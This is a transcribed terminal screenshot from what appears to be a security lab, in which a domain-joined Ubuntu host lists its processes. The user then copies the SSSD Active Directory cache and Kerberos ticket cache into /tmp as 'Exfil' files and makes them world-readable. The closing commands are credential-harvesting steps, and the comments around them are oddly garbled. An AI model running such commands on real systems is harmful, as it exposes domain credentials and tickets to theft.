 1 2 3 4 2 172.16.0.2 0:32
lavesh@lavesh-VMware-Virtual-Platform: ~
Session Actions Edit View Help
root@kali: /home/kali lavesh@lavesh-VMware-Virtual-Platform: ~ root@kali: /home/kali
lavesh 5552 0.0 0.0 303928 828 ? Ssl Sep07 0:00 /snap/snapd-desktop-integration/391/usr/bin/user-session-helper /snap/snapd-desktop-integration/391/usr/bin/snapd-desktop-integration
lavesh 5640 0.0 0.4 180112 6680 ? Ssl Sep07 0:00 /usr/libexec/gvfsd-metadata
lavesh 5668 0.0 0.3 165220 6288 ? Ssl Sep07 0:00 /usr/libexec/dconf-service
lavesh 5693 0.0 0.5 262544 8684 ? Ssl Sep07 0:00 /usr/libexec/gsd-xsettings
lavesh 5730 0.0 0.5 390516 8276 ? Sl Sep07 0:01 /usr/libexec/ibus-x11
lavesh 5732 0.0 0.3 513792 5452 ? Sl Sep07 0:03 /snap/snapd-desktop-integration/391/usr/bin/snapd-desktop-integration
lavesh 5757 0.0 0.9 755488 14956 ? Sl Sep07 0:01 /usr/libexec/mutter-x11-frames
lavesh 5785 0.0 0.4 545656 8120 ? Sl Sep07 0:00 /usr/libexec/gvfsd-trash --spawner :1.21 /org/gtk/gvfs/exec_spaw/0
root 5971 0.0 0.0 0 0 ? I< Sep07 0:00 [kworker/u516:8-ttm]
root 5972 0.0 0.0 0 0 ? I< Sep07 0:00 [kworker/u516:9-ttm]
root 5977 0.0 0.0 0 0 ? I< Sep07 0:00 [kworker/u517:8-ttm]
lavesh 6067 0.0 0.7 503432 12280 ? Ssl Sep07 0:02 /usr/libexec/xdg-desktop-portal-gtk
root 8198 0.1 1.4 508492 23572 ? Ssl Sep07 0:20 /usr/libexec/fwupd/fwupd
root 8333 0.0 0.7 40752 11848 ? Ss Sep07 0:01 /usr/sbin/cupsd -l
cups-br+ 8334 0.0 1.0 207540 17628 ? Ssl Sep07 0:01 /usr/sbin/cups-browsed
sssd 9232 0.0 0.4 38528 7516 ? Ss Sep07 0:00 /usr/sbin/sssd -i --logger=files
sssd 9234 0.0 0.9 114656 16100 ? S Sep07 0:10 /usr/libexec/sssd/sssd_be --domain SOCLAB.com --logger=files
sssd 9236 0.0 0.5 72636 9540 ? S Sep07 0:02 /usr/libexec/sssd/sssd_nss --logger=files
sssd 9237 0.0 0.6 26384 9916 ? S Sep07 0:00 /usr/libexec/sssd/sssd_pam --logger=files
sssd 9238 0.0 0.6 91688 10892 ? S Sep07 0:00 /usr/libexec/sssd/sssd_pac --logger=files
root 20612 0.0 0.0 0 0 ? S Sep07 0:00 [psimon]
root 21637 0.0 0.0 0 0 ? I Sep07 0:01 [kworker/u513:0-events_unbound]
root 21672 0.1 0.0 0 0 ? I Sep07 0:03 [kworker/0:2-cgroup_free]
root 21927 0.1 0.0 0 0 ? I Sep07 0:02 [kworker/1:3-events]
root 22227 0.0 0.0 0 0 ? I Sep07 0:01 [kworker/u514:4-flush-252:1]
root 22552 0.0 0.0 0 0 ? I< Sep07 0:00 [kworker/0:1H-kblockd]
root 22591 0.0 0.4 10744 7784 ? Ss Sep07 0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
root 22593 0.0 0.7 30168 12756 ? Ss Sep07 0:00 sshd-session: lavesh [priv]
lavesh 22672 0.0 0.4 30328 8084 ? S Sep07 0:01 sshd-session: lavesh@pts/0
lavesh 22673 0.0 0.3 20132 5880 pts/0 Ss Sep07 0:00 -bash
root 22762 0.0 0.0 0 0 ? I Sep07 0:00 [kworker/u513:2-kcryptd-252:0-1]
root 22811 0.1 0.0 0 0 ? I Sep07 0:01 [kworker/1:1-events]
root 22812 0.0 0.0 0 0 ? I Sep07 0:00 [kworker/u514:1-kcryptd-252:0-1]
root 23001 0.0 0.0 0 0 ? I 00:07 0:00 [kworker/0:0-events]
root 23015 0.0 0.0 0 0 ? I 00:07 0:00 [kworker/u514:0-events_unbound]
root 23022 0.0 0.0 0 0 ? I 00:10 0:00 [kworker/1:4-events]
root 23023 0.0 0.0 0 0 ? I 00:10 0:00 [kworker/u513:3-events_freezable_pwr_efficient]
root 23024 0.2 0.0 0 0 ? I 00:12 0:00 [kworker/0:1-rcu_gp]
root 23066 0.0 0.0 0 0 ? I 00:16 0:00 [kworker/1:0]
root 23081 0.0 0.0 0 0 ? I 00:16 0:00 [kworker/u514:2]
root 23083 0.0 0.0 0 0 ? I 00:16 0:00 [kworker/0:3-rcu_gp]
root 23089 30.0 0.4 42180 7196 pts/0 S+ 00:16 0:00 sudo ps aux
root 23091 0.0 0.1 42180 2236 pts/1 Ss 00:16 0:00 sudo ps aux
root 23092 1000 0.3 21312 5004 pts/1 R+ 00:16 0:00 ps aux
lavesh@lavesh-VMware-Virtual-Platform:~$ # SSSD directory structures copy parameters down to temp space mapping keys
sudo cp /var/lib/sss/db/cache_SOCLAB.com.ldb /tmp/SOCLAB_AD_Cache_Exfil.ldb
sudo cp /var/lib/sss/db/ccache_SOCLAB.COM /tmp/SOCLAB_Kerberos_TGT_Exfil.ccache
# Grant read capabilities parameters rules configuration settings updates
sudo chmod 644 /tmp/SOCLAB_*
[sudo: authenticate] Password:
lavesh@lavesh-VMware-Virtual-Platform:~$